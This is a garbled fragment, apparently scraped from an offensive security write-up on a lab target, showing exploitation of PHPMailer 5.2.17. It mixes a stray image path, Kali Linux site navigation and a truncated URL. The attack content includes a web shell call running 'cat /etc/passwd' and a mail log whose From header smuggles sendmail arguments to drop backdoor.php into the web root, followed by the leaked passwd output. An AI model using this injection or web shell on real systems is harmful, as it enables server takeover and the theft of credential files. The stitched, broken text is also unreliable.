 http://192.168.1.115/backdo
view-source:http://192.168.1.115/backdoor.php?cmd=cat /etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
1 01799 >>> blah"@badguy.com... Unbalanced '"'
2 01799 <<< To: Hacker <admin@vulnerable.com>
3 01799 <<< Subject: Message from Hackerman
4 01799 <<< X-PHP-Originating-Script: 0:class.phpmailer.php
5 01799 <<< Date: Tue, 1 Dec 2020 01:58:42 +1100
6 01799 <<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com>
7 01799 <<< Message-ID: <946437580920c0d7e1da5d5fe8fbcd6f@192.168.1.115>
8 01799 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
9 01799 <<< MIME-Version: 1.0
10 01799 <<< Content-Type: text/plain; charset=iso-8859-1
11 01799 <<<
12 01799 <<< root:x:0:0:root:/root:/bin/bash